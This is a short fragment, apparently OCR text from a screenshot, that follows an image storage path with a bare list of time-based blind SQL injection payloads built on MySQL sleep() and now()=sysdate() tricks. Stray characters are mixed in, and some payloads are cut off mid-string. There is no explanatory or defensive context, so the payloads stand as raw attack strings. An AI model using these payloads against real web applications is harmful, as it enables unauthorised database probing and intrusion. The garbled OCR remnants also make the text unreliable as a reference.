
(select(0)from(select(sleep(12)))v)
(select(0)from(select(sleep(12)))v)+
e
0"XOR(if(now()=sysdate(),sleep(1
e
0'XOR(if(now()=sysdate(),sleep(12
e
if(now()=sysdate(),sleep(12),0)
21